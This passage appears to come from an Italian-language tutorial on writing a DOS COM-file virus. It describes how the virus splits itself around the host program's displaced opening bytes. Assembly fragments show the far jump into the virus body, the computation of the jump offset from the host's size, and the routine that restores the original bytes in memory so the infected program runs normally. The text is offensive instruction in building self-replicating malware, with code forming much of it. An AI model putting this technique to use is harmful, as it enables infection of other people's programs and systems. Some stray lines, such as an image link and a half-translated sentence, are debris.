 Finalmente il virus copia la seconda parte di se stesso alla fine del file.
+-----------------------------+
| V1 | P2 | P1 | V2 |
+-----------------------------+
Il problema ora è : che cosa fanno V1 e V2 ?
V1 trasferisce il controllo del programma a V2.
Il codice è molto semplice
JMP FAR PTR Duh ; Takes four bytes
Duh DW V2_Start ; Takes two bytes
Duh è un far pointer (Segment:Offset) che punta alle prime istruzioni di V2.
Notate che il valorew di Duh deve essere cambiato per riflettere la lunghezza
del file che è infettato.
Per esempio, se la dimensione originale del programma è 79 bytes, Duh deve
essere cambiato in modo che l’istruzione a CS:[155h] sia eseguita.
Il valore di Duh è ottenuto aggiungendo la lunghezza di V1, la dimensione
originale del file infettato, e 256 (PSP).
In questo caso, V1 = 6 e P1 + P2 = 79, quindi 6 + 79 + 256 = 341 decimale (155
hex).
Un modo alternativo, più complicato da comprendere è il seguente :
DB 1101001b ; Code for JMP (2 byte-displacement)
Duh DW V2_Start - OFFSET Duh ; 2 byte displacement
Questo inserisce un salto all’offset direttamente dentro al codice seguente.
Si deve anche sostituire la seconda linea con
DW V2_Start - $
V2 contiene il resto del codice.
L’ultima parte di V2 copia P1 su V1 (in memoria e non su disco) e quindi
trasferisce il controllo all’inizio del file (in memoria).
Il programma originale verrà eseguito come se nulla gli fosse stato attaccato.
Anche in questo caso il codice è semplice:
MOV SI, V2_START ; V2_START is a LABEL marking where V2 starts
SUB SI, V1_LENGTH ; Go back to where P1 is stored
MOV DI, 0100h ; All COM files are loaded @ CS:[100h] in memory
MOV CX, V1_LENGTH ; Move CX bytes
REP MOVSB ; DS:[SI] - ES:[DI]
MOV DI, 0100h
JMP DI
Questo codice assume che P1 sia allocato appena prima di V2 This code assumes
that P1 is located just before V2, come in:
P1_Stored_Here:
.
.
.
V2_Start:
E’ anche dato per scontato che ES sia uguale a CS.
Se questo è falso cambiamo il codice relativo.
Questo è un esempio:
PUSH CS ; Store CS
POP ES ; and move it to ES
 